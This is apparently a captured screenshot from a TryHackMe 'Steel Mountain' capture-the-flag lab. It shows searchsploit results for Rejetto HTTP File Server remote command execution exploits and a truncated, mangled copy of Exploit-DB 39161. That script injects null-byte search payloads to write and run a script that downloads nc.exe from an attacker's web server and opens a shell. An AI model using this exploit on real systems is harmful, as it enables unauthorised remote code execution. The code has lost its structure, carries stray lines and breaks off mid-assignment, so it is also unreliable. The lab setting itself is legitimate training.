 (mithlonde💀kali)-[~/ctf/tryhackme/steel-mountain]
$ searchsploit -w rejetto
Exploit Title | URL
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) | https://www.exploit-db.com/exploits/34926
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities | https://www.exploit-db.com/exploits/31056
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | https://www.exploit-db.com/exploits/30850
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | https://www.exploit-db.com/exploits/34668
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | https://www.exploit-db.com/exploits/39161
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | https://www.exploit-db.com/exploits/34852
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | https://www.exploit-db.com/exploits/49125
TryHackMe | Steel Mountain Rejetto HTTP File Server (H × HFS HFS / +
https://www.exploit-db.com/exploits/39161 1 13
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
Change IP address here
local_port = "443" # Local Port number
vbs =